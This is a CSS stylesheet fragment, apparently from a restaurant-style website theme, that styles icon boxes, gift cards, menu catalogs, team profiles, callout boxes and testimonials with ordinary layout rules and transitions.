	.dt-sc-ico-content.type1 .icon, .dt-sc-ico-content.type2 .icon, .dt-sc-ico-content.type4 .icon { background:#ededed; border:5px solid #dcdcdc; border-radius: 50%; -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; transition:all 300ms linear; -webkit-transition:all 300ms linear; -moz-transition:all 300ms linear; -ms-transition:all 300ms linear; -o-transition:all 300ms linear; }
	.dt-sc-ico-content.type1 .icon span, .dt-sc-ico-content.type2 .icon span, .dt-sc-ico-content.type4 .icon span { color:#a5a5a5; display:inline-block; font-size:30px; }
	.dt-sc-ico-content.type1:hover .icon span, .dt-sc-ico-content.type2:hover .icon span, .dt-sc-ico-content.type3:hover .icon span, .dt-sc-ico-content.type4:hover .icon span { color:#fff; }
	.dt-sc-ico-content.type1 h5, .dt-sc-ico-content.type2 h5, .dt-sc-ico-content.type4 h5 { border-bottom:1px solid #ededed; padding:0px 0px 10px; text-transform:uppercase; }
	
	.dt-sc-ico-content.type1 h5 a:hover, .dt-sc-ico-content.type2 h5 a:hover, .dt-sc-ico-content.type4 h5 a:hover { color:#333334; }
	
	.dt-sc-ico-content.type2, .dt-sc-ico-content.type4 { background:#f5f5f5; margin-bottom:70px; padding:20px 2%; position:relative; width:96%; }
	.dt-sc-ico-content.type2 .icon { border: none; position: relative; z-index: 1; }
	.dt-sc-ico-content.type2 .icon span, .dt-sc-ico-content.type4 .icon span { background: none; }
	.dt-sc-ico-content.type2 h5, .dt-sc-ico-content.type4 h5 { border-color: #dcdcdc; }
	.dt-sc-ico-content.type4 .dt-sc-button { background: #808080; border: none; color: #fff; display: block; font-size: 12px; font-weight: bold; height: 40px; line-height: 40px; padding: 0; position: absolute; bottom: -40px; left: 0; text-transform: uppercase; width: 100%; }
	
	.dt-sc-ico-content.type3, .dt-sc-ico-content.type7 { margin-bottom: 10px; position: relative; width: auto; }
	.dt-sc-ico-content.type3 { padding: 0 0 25px 115px; }
	.dt-sc-ico-content.type7 { padding: 0 0 25px 65px; }
	.dt-sc-ico-content.type3 .icon, .dt-sc-ico-content.type7 .icon { display: inline-block; position: absolute; left: 0; }
	.dt-sc-ico-content.type3 .icon { top: -5px; }
	.dt-sc-ico-content.type7 .icon { top: -2px; }
	.dt-sc-ico-content.type3 .icon span, .dt-sc-ico-content.type7 .icon span { color: #fff; display: inline-block; font-size:30px; margin-bottom:15px; text-align:center; }
	.dt-sc-ico-content.type3 .icon span { border: 5px solid rgba(0,0,0,0); width: 90px; }
	.dt-sc-ico-content.type3 h5 { font-size: 16px; }
	.dt-sc-ico-content.type7 h5 { font-size: 14px; line-height: 26px; text-transform: uppercase; }
	
	.dt-sc-ico-content.type5 { text-align:center; }
	.dt-sc-ico-content.type5 .icon span { font-size:60px; }
	.dt-sc-ico-content.type5 h5 { font-size:16px; margin-bottom:10px; text-transform:uppercase; }
	.dt-sc-ico-content.type5 p { color:#808080; }
	
	.dt-sc-ico-content.type5:hover .icon span { transform: rotateY(360deg); -webkit-transform: rotateY(360deg); -moz-transform: rotateY(360deg); -ms-transform: rotateY(360deg); -o-transform: rotateY(360deg); transition: all 300ms linear 0s; -webkit-transition: all 300ms linear 0s; -moz-transition: all 300ms linear 0s; -ms-transition: all 300ms linear 0s; -o-transition: all 300ms linear 0s; }	
	
	.dt-sc-ico-content.type6 .icon { background: none; cursor: pointer; height: 105px; overflow: hidden; position: relative; width: 105px; transform: translateZ(0px); -webkit-transform: translateZ(0px); -moz-transform: translateZ(0px); -ms-transform: translateZ(0px); -o-transform: translateZ(0px); }
	.dt-sc-ico-content.type6 .icon span { bottom: 0; display: inline-block; font-size: 30px; height: 95px; left: 0; line-height: 95px; margin: auto; position: absolute; right: 0; top: 0; width: 95px; transform: scale(1) rotate(0deg) translate(0px); -webkit-transform: scale(1) rotate(0deg) translate(0px); -moz-transform: scale(1) rotate(0deg) translate(0px); -ms-transform: scale(1) rotate(0deg) translate(0px); -o-transform: scale(1) rotate(0deg) translate(0px); }
	
	.dt-sc-ico-content.type6 .icon .fa { border: 5px solid; }
	.dt-sc-ico-content.type6 .icon span img { display: inline-block; height: inherit; transition: all 300ms linear 0s; -webkit-transition: all 300ms linear 0s; -moz-transition: all 300ms linear 0s;  -ms-transition: all 300ms linear 0s; -o-transition: all 300ms linear 0s; }
	
	.dt-sc-ico-content.type6 h3 { border-bottom: none; font-size: 24px; font-weight: normal; margin-bottom: 15px; padding: 0; }		

	.dt-sc-ico-content.type6 .icon:before, .dt-sc-ico-content.type6 .icon:after { content: ""; height: inherit; left: 0; position: absolute; top: 0; width: inherit; 
		box-shadow: 75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 75px 0 rgba(255, 255, 255, 0.01) inset, -75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 -75px 0 rgba(255, 255, 255, 0.01) inset;
		-webkit-box-shadow: 75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 75px 0 rgba(255, 255, 255, 0.01) inset, -75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 -75px 0 rgba(255, 255, 255, 0.01) inset;
		-moz-box-shadow: 75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 75px 0 rgba(255, 255, 255, 0.01) inset, -75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 -75px 0 rgba(255, 255, 255, 0.01) inset;
		-ms-box-shadow: 75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 75px 0 rgba(255, 255, 255, 0.01) inset, -75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 -75px 0 rgba(255, 255, 255, 0.01) inset;
		-o-box-shadow: 75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 75px 0 rgba(255, 255, 255, 0.01) inset, -75px 0 0 rgba(255, 255, 255, 0.01) inset, 0 -75px 0 rgba(255, 255, 255, 0.01) inset;
	
	}
	
	.dt-sc-ico-content.type6:hover .icon:before, .dt-sc-ico-content.type6:hover .icon:after {   
		box-shadow: 5px 0 0 rgba(255, 0, 0, 0.5) inset, 0 5px 0 rgba(252, 150, 0, 0.5) inset, -5px 0 0 rgba(0, 255, 0, 0.5) inset, 0 -5px 0 rgba(0, 150, 255, 0.5) inset;
		-webkit-box-shadow: 5px 0 0 rgba(255, 0, 0, 0.5) inset, 0 5px 0 rgba(252, 150, 0, 0.5) inset, -5px 0 0 rgba(0, 255, 0, 0.5) inset, 0 -5px 0 rgba(0, 150, 255, 0.5) inset;
		-moz-box-shadow: 5px 0 0 rgba(255, 0, 0, 0.5) inset, 0 5px 0 rgba(252, 150, 0, 0.5) inset, -5px 0 0 rgba(0, 255, 0, 0.5) inset, 0 -5px 0 rgba(0, 150, 255, 0.5) inset;
		-ms-box-shadow: 5px 0 0 rgba(255, 0, 0, 0.5) inset, 0 5px 0 rgba(252, 150, 0, 0.5) inset, -5px 0 0 rgba(0, 255, 0, 0.5) inset, 0 -5px 0 rgba(0, 150, 255, 0.5) inset;
		-o-box-shadow: 5px 0 0 rgba(255, 0, 0, 0.5) inset, 0 5px 0 rgba(252, 150, 0, 0.5) inset, -5px 0 0 rgba(0, 255, 0, 0.5) inset, 0 -5px 0 rgba(0, 150, 255, 0.5) inset;
	}
	
	.dt-sc-ico-content.type6 .icon:after { transform: rotate(45deg); -webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg);  }
	
	.dt-sc-ico-content.type6:hover .icon span { transform: scale(1.1) rotate(0deg) translate(0px); -webkit-transform: scale(1.1) rotate(0deg) translate(0px); -moz-transform: scale(1.1) rotate(0deg) translate(0px); -ms-transform: scale(1.1) rotate(0deg) translate(0px); -o-transform: scale(1.1) rotate(0deg) translate(0px); }
	
	.dt-sc-ico-content.type1 .icon, .dt-sc-ico-content.type2 .icon, .dt-sc-ico-content.type3 .icon, .dt-sc-ico-content.type4 .icon { height: 90px; width: 90px; }
	.dt-sc-ico-content.type1 .icon span, .dt-sc-ico-content.type2 .icon span, .dt-sc-ico-content.type3 .icon span, .dt-sc-ico-content.type4 .icon span { line-height:90px; }
	.dt-sc-ico-content.type1:hover .icon span, .dt-sc-ico-content.type2:hover .icon span, .dt-sc-ico-content.type3:hover .icon span, .dt-sc-ico-content.type4:hover .icon span { transform: scale(1) rotate(360deg) translate(0px); -moz-transform: scale(1) rotate(360deg) translate(0px); -webkit-transform: scale(1) rotate(360deg) translate(0px); -ms-transform: scale(1) rotate(360deg) translate(0px); -o-transform: scale(1) rotate(360deg) translate(0px); }	
		
	.dt-sc-ico-content.type1 .icon span, .dt-sc-ico-content.type2 .icon span, .dt-sc-ico-content.type3 .icon span, .dt-sc-ico-content.type4 .icon span, .dt-sc-ico-content.type6 .icon, .dt-sc-ico-content.type6 .icon:before, .dt-sc-ico-content.type6 .icon:after, .dt-sc-ico-content.type6 .icon span, .dt-sc-ico-content.type6 .icon span img, .dt-sc-ico-content.type7 .icon { border-radius: 50%; -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; transition: all 300ms linear 0s; -webkit-transition: all 300ms linear 0s; -moz-transition: all 300ms linear 0s; -ms-transition: all 300ms linear 0s; -o-transition: all 300ms linear 0s; }
	
	.dt-sc-ico-content.type2 .icon:after { background: #e8e8e8; border-radius: 50%; content: ""; height: 100%; left: 0; padding: 0; position: absolute; top: 0; width: 100%; z-index: -1; box-sizing: content-box; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; transition: transform 0.2s ease 0s, opacity 0.3s ease 0s; -webkit-transition: transform 0.2s ease 0s, opacity 0.3s ease 0s; -moz-transition: transform 0.2s ease 0s, opacity 0.3s ease 0s; -ms-transition: transform 0.2s ease 0s, opacity 0.3s ease 0s; -o-transition: transform 0.2s ease 0s, opacity 0.3s ease 0s; }
	
	.dt-sc-ico-content.type2:hover .icon:after { opacity: 0; filter: alpha(opacity=0); transform: scale(1.3); -webkit-transform: scale(1.3); -moz-transform: scale(1.3); -ms-transform: scale(1.3); -o-transform: scale(1.3); }
	
	.dt-sc-ico-content.type7 { padding: 0 0 25px 70px; }
	.dt-sc-ico-content.type7 .icon { border: 1px solid; height: 50px; width: 50px; top: -2px; }	
	.dt-sc-ico-content.type7 .icon span { border: none; height: 50px; line-height: 44px; width: 50px; }
	.dt-sc-ico-content.type7:hover .icon span { color: #fff; }
		
	/*----*****---- << Gifts & Cards >> ----*****----*/
	
	.dt-sc-box-title { border: 1px solid; display: table; margin: 0 auto 60px; padding: 20px 10% ; text-align: center; width: auto; }
	.dt-sc-box-title h3 { color: #181818; line-height: 30px; margin: 0; }
	.dt-sc-box-title h3 span { color: #fff; display: inline-block; height: 42px; line-height: 42px; margin: 0 10px 0 0; width: 42px; border-radius: 50%; -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; }
	
	.dt-sc-gift-cards { display: block; float: left; list-style-type: none; width: 100%; }
	.dt-sc-gift-cards .dt-sc-gift.product { background: #fff; border: 1px solid; display: block; float: left; text-align: center; width: 100%; box-sizing: border-box; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; -ms-box-sizing: border-box; -o-box-sizing: border-box;  }
	.dt-sc-gift-cards .dt-sc-gift.product:hover { border-color: rgba(0,0,0,0); }
	
	.dt-sc-gift-cards .dt-sc-gift.product .price { display: block; font-size: 24px; padding: 20px; }
	.dt-sc-gift-cards .dt-sc-gift.product .product-thumb { display: block; border-color: #f8f8f8; border-style: solid; border-width: 1px 0; float: left; height: auto; width: 100%; }
	.dt-sc-gift-cards .dt-sc-gift.product .product-thumb a { display: block; height: 100%; position: relative; width: 100%; }
	.dt-sc-gift-cards .dt-sc-gift.product .product-thumb a img { display: block; height: auto; max-height: 100%; width: 100%; }
	.dt-sc-gift-cards .dt-sc-gift.product .product-thumb a .img-overlay { display: inline-block; height: 100%; left: 0; opacity: 0; position: absolute; top: 0; width: 100%; }
	.dt-sc-gift-cards .dt-sc-gift.product .product-details { float: left; padding: 30px 0; width: 100%; }
	.dt-sc-gift-cards .dt-sc-gift.product h4 { font-size: 14px; margin-bottom: 10px; }
	.dt-sc-gift-cards .dt-sc-gift.product .product-details .dt-sc-button { border: none; padding: 10px 40px; transition: border-color 600ms linear 0s; -webkit-transition: border-color 600ms linear 0s; -moz-transition: border-color 600ms linear 0s; -ms-transition: border-color 600ms linear 0s; -o-transition: border-color 600ms linear 0s; }
	.dt-sc-gift-cards .dt-sc-gift.product .product-details .dt-sc-button:hover:after { height:0; }
	
	.dt-sc-gift-cards .dt-sc-gift.product:hover .price, .dt-sc-gift-cards .dt-sc-gift.product.selected .price, .dt-sc-gift-cards .dt-sc-gift.product:hover .product-details h4 a, .dt-sc-gift-cards .dt-sc-gift.product.selected .product-details h4 a, .dt-sc-gift-cards .dt-sc-gift.product:hover .product-details h4 a:hover, .dt-sc-gift-cards .dt-sc-gift.product.selected .product-details h4 a:hover { color: #fff; }
	.dt-sc-gift-cards .dt-sc-gift.product:hover .product-details .dt-sc-button, .dt-sc-gift-cards .dt-sc-gift.product.selected .product-details .dt-sc-button { background: #fff; }
	
	.dt-sc-gift-cards .dt-sc-gift.product:hover .product-thumb a .img-overlay, .dt-sc-gift-cards .dt-sc-gift.product.selected .product-thumb a .img-overlay { opacity: 1; } 
	
	.dt-sc-gift-cards .dt-sc-gift.product, .dt-sc-gift-cards .dt-sc-gift.product .price, .dt-sc-gift-cards .dt-sc-gift.product .product-thumb, .dt-sc-gift-cards .dt-sc-gift.product .product-thumb a .img-overlay, .dt-sc-gift-cards .dt-sc-gift.product .product-details { transition: all 300ms linear 0s; -webkit-transition: all 300ms linear 0s; -moz-transition: all 300ms linear 0s; -ms-transition: all 300ms linear 0s; -o-transition: all 300ms linear 0s; }
	
	.gift-form { float: left; margin: 0 0 10px; width: 100%; }
	.gift-form input[type="email"], .gift-form input[type="text"], .gift-form input[type="date"], .gift-form textarea { padding: 20px; }
	.gift-form .deliver-date { margin: 15px 0 0; }
	.gift-form .deliver-date label { display: block; margin-bottom: 15px; }
	.gift-form .deliver-date p { background: #fff; float: left; width: 100%; }
	.gift-form .deliver-date p input.date { float: left; margin: 0; }
	.gift-form .deliver-date p i { border: 1px solid #bdbdbd; border-left-color: #e7e7e7; float: left; line-height: 18px; padding: 20px; }
	.gift-form textarea { height: 120px; }
	.gift-form .dt-sc-button { float: left; font-size: 14px !important; }

	
	.gift-form .dt-sc-box-title { margin-top: -40px; }
	
	/*----*****---- << Menus & Catalogs >> ----*****----*/	

	.menu-items-list .dt-sc-one-fourth, 
	.menu-items-list .dt-sc-three-fourth, 
	.menu-items-list .dt-sc-one-column, .menu-items-list .menu-list { float: none; display: inline-block; }
	
	.menu-items-list { position: relative; }
	.menu-items-list section { margin: 0; padding: 0 0 0 25%; }	
	.menu-items-list .dt-sc-hr.floral-grey { margin: -20px 0 35px; }
	.menu-items-list .dt-sc-hr.floral-grey:first-child { display: none; }
		
	.menu-sidebar, .menu-sidebar ul.j-load-all { z-index: 99; }	
	
	.menu-sidebar ul.j-load-all { position: relative; }
	.menu-sidebar ul.j-load-all:after { background-image: url(../images/sticky-sidebar-bg.png); background-repeat: no-repeat; bottom: -15px; content: ""; height: 15px; left: 0; position: absolute; width: 100%; }
						
	.menu-sidebar li { display: inline-block; padding-bottom: 0; width: 100%; }
	.menu-sidebar li a { background: #fff; border-style: solid; border-width: 1px 0 0; border-color: #f2f2f2; color: #181818; display: block; font-size: 14px; line-height: 32px; padding: 10px 10px 10px 40px; position: relative; text-transform: capitalize; }
	.menu-sidebar li:last-child a { border-bottom: 1px solid #f2f2f2; }
	.menu-sidebar li.current_page_item a, .menu-sidebar li:hover a { border-right: 5px solid; color: #fff; }
	.menu-sidebar li a span { color: #181818; float: left; font-size: 20px; line-height: 34px; left: 5px; margin: 0 12px 0 8px; position: absolute; }
	.menu-sidebar li.current_page_item a span, .menu-sidebar li:hover a span { color: #edeae5; }	
	
 	.menu-items-list h2, .hr-title { float: left; text-transform: uppercase; width: 100%; }
	.hr-title { position: relative; }
	.hr-title span { background: #fff; float: left; padding: 0 20px 0 0; position: relative; z-index: 1; }
	.hr-title:after { border-top: 1px solid #d9d9d9; content:""; position:absolute; right: 0; top:  50%; width: 100%; z-index: 0; }
	.menu-list { float: left; margin-bottom: 35px; padding-bottom: 20px; width: 100%; }
	.menu-list:last-child, .menu-list.last { padding-bottom: 0; } 
	.menu-thumb { margin-right: 2.9%; width: auto; }
	.menu-thumb .rounded, .dt-sc-catalog-menu .rounded { background: #d9d9d9; border: 5px solid #d9d9d9; overflow: hidden; }
	
	.menu-details { float: left; margin: 0; width: 78%; }
	.menu-title { float: left; margin-bottom: 20px; position: relative; width: 100%; }
	.menu-title h3, .menu-title span { float: left;  width: 100%; }
	.menu-title h3 { margin-bottom: 5px; text-transform: capitalize; }
	.menu-title .price { margin-top: 0;  position: absolute; right: 0; top: 0; }	
	.menu-title .price, .dt-sc-catalog-menu a.dt-sc-button { font-size: 16px; font-weight: bold; border-radius: 0 10px 0 10px; -webkit-border-radius: 0 10px 0 10px; -moz-border-radius: 0 10px 0 10px; -ms-border-radius: 0 10px 0 10px; -o-border-radius: 0 10px 0 10px; }
	.menu-title .price.dt-sc-button:after, .dt-sc-catalog-menu a.dt-sc-button:after { content: none; }
	.dt-sc-catalog-menu.type1 a.dt-sc-button:after { content: ""; }
	
	.menu-thumb, .menu-thumb .rounded, .dt-sc-catalog-menu, .dt-sc-catalog-menu .rounded, .dt-sc-catalog-menu img { float: left; }
	.menu-thumb .rounded, .dt-sc-one-column .dt-sc-catalog-menu.type1 .rounded { height: 155px; width: 155px; }	
	.menu-thumb .rounded img, .dt-sc-catalog-menu .rounded img { vertical-align: middle; } 
	.rounded, .menu-thumb .rounded img, .dt-sc-catalog-menu .rounded img { display: block; height: inherit; border-radius: 50%; -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; } 
	.menu-thumb .rounded, .menu-thumb .rounded img, .dt-sc-catalog-menu .rounded, .dt-sc-catalog-menu .rounded img { transition: all 0.4s ease-in-out 0s; }			
	
	.dt-sc-catalog-menu .rounded { height: 125px; margin-right: 20px; width: 125px; }
	.dt-sc-one-third .dt-sc-catalog-menu, .dt-sc-one-fourth .dt-sc-catalog-menu, .dt-sc-one-half .dt-sc-catalog-menu { margin: 0 0 55px; padding: 0; width: 100%; }
	.dt-sc-catalog-menu h5 { margin: 22px 0 10px; text-transform: capitalize; }
	
	.dt-sc-catalog-menu.type1 { display: inline-block; margin: 0 0 35px; width: 100%; }
	.dt-sc-catalog-menu.type1 .rounded { background: none; border: none; height: auto; margin: 0 20px 0 0; }
	.dt-sc-catalog-menu.type1:hover .rounded { background: none; }
	.dt-sc-catalog-menu.type1 .dt-sc-catalog-meta { padding: 6px 0; }
	.dt-sc-catalog-menu.type1 .dt-sc-catalog-meta h4 { font-size: 18px; margin-bottom: 24px; padding-bottom: 18px; position: relative; }
	.dt-sc-catalog-menu.type1 .dt-sc-catalog-meta h4:after { content:""; background: #dbdbdb; height: 1px; position: absolute; bottom: 0; left: 145px; right: 0; width: auto;  }
	.dt-sc-catalog-menu.type1 .dt-sc-catalog-meta a.dt-sc-button { font-size: 18px; margin: 0; border-radius: 3px; -webkit-border-radius: 3px; -moz-border-radius: 3px; -ms-border-radius: 3px; -o-border-radius: 3px; }
	.dt-sc-catalog-detail { display: block; float: left; font-size: 12px; color: #868686; margin: 0; }
	
	.dt-sc-one-column .dt-sc-catalog-menu.type1 { margin: 0 35px 25px 0; position: relative; width: 32%; }
	.dt-sc-one-column .dt-sc-catalog-menu.type1 .rounded { bottom: 0; margin: auto; position: absolute; top: 0; z-index: 1;}
	.dt-sc-one-column .dt-sc-catalog-menu.type1 .dt-sc-catalog-meta { border:1px solid #d9d9d9; display: block; margin:0 0 0 90px; padding: 14px 25px 14px 75px; position:relative; text-align: center; z-index:0; }	
	.dt-sc-one-column .dt-sc-catalog-menu.type1 .dt-sc-catalog-meta:after { background-image: url(../images/angle-shape.png); background-repeat: no-repeat; background-color: #fff; bottom: 0; content: "";  height: 24px; right: -12px; margin: auto; position: absolute; top: 0; width: 12px; }	
	.dt-sc-one-column .dt-sc-catalog-menu.type1 .dt-sc-catalog-meta h4 { font-weight: normal; margin-bottom: 20px; padding: 0; text-transform: capitalize; }
	.dt-sc-one-column .dt-sc-catalog-menu.type1 .dt-sc-catalog-meta h4:after { content: none; }
	.dt-sc-one-column .dt-sc-catalog-menu.type1 .dt-sc-catalog-meta span { display: block; margin:15px 0 0; }
	.dt-sc-one-column .dt-sc-catalog-detail { float: none; font-size: 14px; margin: 25px 0 0; width: 100%; }	
	
	.dt-sc-catalog-menu.type2.without-description { width: 100%; }
	.dt-sc-catalog-menu.type2.without-description .dt-sc-catalog-meta { padding: 32px 25px 34px 75px; }
	.dt-sc-catalog-menu.type2.without-description .dt-sc-catalog-meta:after { display: none; }
	
	.dt-sc-specials-list { float: left;  width: 100%; }
	.dt-sc-specials-list li { border-bottom: 1px solid #DBD8D2; display: inline; float: left; padding: 15px 0; width: 100%; }
	.dt-sc-specials-list li a .fa { content: "\f18c"; display: inline-block; float: left; font-family: FontAwesome; font-size: 14px; font-style: normal; font-weight: normal; line-height: 24px; margin-right: 10px; } 	
	.dt-sc-specials-list li .item-name { color: #808080; display: block; float: left; text-transform: capitalize; width: 60%; }	
	.dt-sc-specials-list li .item-price { float: right; text-align: right; }
	.dt-sc-specials-list li .item-price del { color: #bc5050; margin-right: 6px; }
	
	/*----*****---- << Colored Box >> ----*****----*/
	
	.dt-sc-colored-box { float:left; margin:0px; padding:15px 5% 20px; color: #fff; width:90%; }		
	.dt-sc-colored-box a, .dt-sc-colored-box h5 { color: #fff; }
	.dt-sc-colored-box h5 { text-transform:uppercase; border-bottom:1px solid #fff; padding-bottom:15px; margin-bottom:15px; }
	.dt-sc-colored-box h5 span { font-size:30px; margin-right:10px; position:relative; top:3px; }
	.dt-sc-colored-box .dt-sc-button { background: none; border: 1px solid #fff; color:#fff; text-transform:uppercase; font-weight:normal; }
	.dt-sc-colored-box .dt-sc-button:after { background:#fff; }
	.dt-sc-colored-box .dt-sc-button:hover { color:#333334; }
	.dt-sc-colored-box .dt-sc-button:hover:after { height: 100%; }
	
	/*----*****---- << Team >> ----*****----*/
	
	.dt-sc-team { border: 1px solid #e7e7e7; float: left; margin: 0 0 20px; padding: 40px 0 25px; text-align: center; width: 100%; transition: all 300ms linear 0s; -webkit-transition: all 300ms linear 0s; -moz-transition: all 300ms linear 0s; -ms-transition: all 300ms linear 0s; -o-transition: all 300ms linear 0s; }
	.dt-sc-team .image { display: block; height: 150px; margin: 0 auto 30px; position: relative; width: 150px; }
	.dt-sc-team .image:after {  background-repeat: no-repeat; background-position: center center; content: ""; height: 53px; position: absolute; bottom: 0; left: -14px; width: 179px; }
	.dt-sc-team .image img { border: 4px solid; border-radius:100%; max-width:92%; border-radius:50%; -webkit-border-radius:50%; -moz-border-radius:50%; -ms-border-radius:50%; -o-border-radius:50%; transition: all 300ms linear 0s; -webkit-transition: all 300ms linear 0s; -moz-transition: all 300ms linear 0s; -ms-transition: all 300ms linear 0s; -o-transition: all 300ms linear 0s; }
	#primary .dt-sc-team .image img { max-width:92%; }
	.dt-sc-team .team-details { display: block; margin: 0 auto; width: 90%; }
	.dt-sc-team h4 { font-size: 18px; line-height: 30px; margin-bottom: 0; }
	.dt-sc-team span { color: #868686; display: block; font-size: 13px; font-style: italic; font-weight:normal; margin: 0 0 20px; }
	.dt-sc-team .team-details .ico-border { opacity: 0.18; filter: alpha(opacity=18); width: 100%; }
	.dt-sc-team .team-details .ico-border:before, .dt-sc-team .team-details .ico-border:after { height: 1px; top: 10px; width: 48%; }
	
	.dt-sc-one-half .dt-sc-team .team-details .ico-border:before, .dt-sc-one-half .dt-sc-team .team-details .ico-border:after { width: 45%; }
	.dt-sc-one-third .dt-sc-team .team-details .ico-border:before, .dt-sc-one-third .dt-sc-team .team-details .ico-border:after,
	.dt-sc-two-third .dt-sc-one-half .dt-sc-team .team-details .ico-border:before, .dt-sc-two-third .dt-sc-one-half .dt-sc-team .team-details .ico-border:after { width: 42%; }
	.dt-sc-one-fourth .dt-sc-team .team-details .ico-border:before, .dt-sc-one-fourth .dt-sc-team .team-details .ico-border:after { width: 38%; }
	.dt-sc-two-third .dt-sc-team .team-details .ico-border:before, .dt-sc-two-third .dt-sc-team .team-details .ico-border:after { width: 46%; }
	
	.dt-sc-team .team-details .ico-border:before { left: 10px; }
	.dt-sc-team .team-details .ico-border:after { right: 10px; }
	
	.dt-sc-team .info { border-bottom:1px solid #ededed; margin-bottom: 15px; padding: 0 0 15px; }
	.dt-sc-team h6 { clear: both; color:#919191; font-style:italic; font-weight:normal; margin: 0 0 5px; float:left; width:100%; }
	.dt-sc-team .email { color: #181818; margin: 20px 0 15px; }
	
	.dt-sc-team .dt-sc-social-icons { float: left; clear: both; margin: 0; width: 100%; }
	.dt-sc-team .dt-sc-social-icons ul { margin: 5px 0 0; }
	.dt-sc-team .dt-sc-social-icons ul li:first-child { margin-left: 0; }
	
	/*----*****---- << Numbered List >> ----*****----*/
	
	.dt-sc-numbered-list li { display:block; width:100%; margin:0px 0px 10px; padding:0px; line-height:40px; color: #fff; }
	.dt-sc-numbered-list li span { margin: 0 10px 0 0; line-height:40px; padding:0px 15px; display:inline-block; }
	
	.dt-sc-numbered-list-type2 li { display:block; width:100%; margin: 0 0 5px; padding: 0; line-height:24px; }
	.dt-sc-numbered-list-type2 li span { margin: 0 10px 0 5px; line-height: 22px; padding: 0; display:inline-block; width:24px; height:24px; background:#787878; color: #fff; font-weight:bold; border-radius:24px; text-align:center; }

	/*----*****---- << Callout Boxes >> ----*****----*/
	
	.dt-sc-callout-box { width:100%; margin:0px; padding:0px; float:left; }
	.dt-sc-callout-box.type1 { background-image: url(../images/introtext-border-top.png); background-position: center top; background-repeat: no-repeat; padding:40px 0px 0px; text-align:center; }
	.dt-sc-callout-box.type1 h4 { text-transform:uppercase; margin-bottom:10px; }
	.dt-sc-callout-box.type1 h4 span.highlight { color: #fff; padding:7px 15px; margin:0px 5px; }
	.dt-sc-callout-box.type1 h5 { text-transform:uppercase; color:#a0a0a1; background-image: url(../images/intro-text-border-bottom.png); background-position: center bottom; background-repeat: no-repeat; padding-bottom:37px; }
	
	.dt-sc-callout-box.type2, .dt-sc-callout-box.type3, .dt-sc-callout-box.type4 { background:#f5f5f5; padding:30px 2.5%; width:95%; }
	.dt-sc-callout-box.type2 h4, .dt-sc-callout-box.type3 h4, .dt-sc-callout-box.type4 h4 { text-transform:uppercase; margin-bottom:5px; }
	.dt-sc-callout-box.type2 h5, .dt-sc-callout-box.type3 h5, .dt-sc-callout-box.type4 h5 { color:#a0a0a1; margin-bottom:0px; }		
	
	.dt-sc-callout-box.type3 h4, .dt-sc-callout-box.type3 h5 { color:#fff; }
	.dt-sc-callout-box.type4 { border-left:5px solid; width:94.5%; }
	
	.dt-sc-callout-box.type2 .dt-sc-button, .dt-sc-callout-box.type3 .dt-sc-button, .dt-sc-callout-box.type4 .dt-sc-button { float:right; }
	
	.dt-sc-callout-box.type3 .dt-sc-button { border: 1px solid #fff; color:#fff; font-weight:normal; }
	.dt-sc-callout-box.type3 .dt-sc-button:after { background: #fff; }
	.dt-sc-callout-box.type3 .dt-sc-button:hover { color:#333334; }
	.dt-sc-callout-box.type3 .dt-sc-button:hover:after { height: 100%; }
	
	.dt-sc-callout-box.type5 { padding:30px 2.5%; width:91.6%; border-left:5px solid; position:relative; }
	.dt-sc-callout-box.type5 h4 { font-size:22px; text-transform:uppercase; margin-bottom:11px; }
	.dt-sc-callout-box.type5 h5 { margin-bottom:0px; }
	.dt-sc-callout-box.type5:after { content:""; border-top:60px solid transparent; border-bottom:60px solid transparent; border-left:35px solid; right:-35px; width:0; height:0; margin:auto; top:0px; bottom:0; position:absolute; }
	.dt-sc-callout-box.type2 .dt-sc-button, .dt-sc-callout-box.type3 .dt-sc-button, .dt-sc-callout-box.type4 .dt-sc-button, .dt-sc-callout-box.type5 .dt-sc-button { float: right; font-size:14px; padding:11px 20px; position:relative; right:-5px; }
	
	/*----*****---- << Testimonials >> ----*****----*/
	
	.dt-sc-testimonial-carousel-wrapper { float:left; clear:both; margin:0px; padding:0px; width:100%; position:relative; }
	.dt-sc-testimonial-carousel li { display:block; float:left; }
	
	.dt-sc-testimonial { margin:0px 0px 35px; padding:0px 0px 0px 120px; float:left; position:relative; }
	.dt-sc-testimonial .author { position: absolute; left: 0; top: 0; float: left; width:90px; height:90px; border-radius: 50%; -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%; }
	.dt-sc-testimonial .author img { border:5px solid; border-radius:50%; -webkit-border-radius: 50%; -moz-border-radius: 50%; -ms-border-radius: 50%; -o-border-radius: 50%;  }
	.dt-sc-testimonial .author img:hover { -moz-transform: scale(1) rotate(20deg) translate(0px); -webkit-transform: scale(1) rotate(20deg) translate(0px); -o-transform: scale(1) rotate(20deg) translate(0px); transform: scale(1) rotate(20deg) translate(0px); }
	.dt-sc-testimonial blockquote { padding:15px 20px; background:none; border:1px solid #d9d9d9; border-top:3px solid; margin:0px; }
	.dt-sc-testimonial blockquote q { font-size:14px; color:#787878; display:inline; }
	.dt-sc-testimonial blockquote:before { content:""; border-top:6px solid transparent; border-bottom:6px solid transparent; border-right:6px solid; left:-10px; width:0; height:0; margin:auto; top:-3px; position:absolute; bottom:inherit; }

	.dt-sc-testimonial cite { float:right; font-style: normal; margin:10px 0px 0px; } 
	.dt-sc-testimonial cite span { font-weight: normal; }
	
	.dt-sc-testimonial.type2 { padding: 0; }
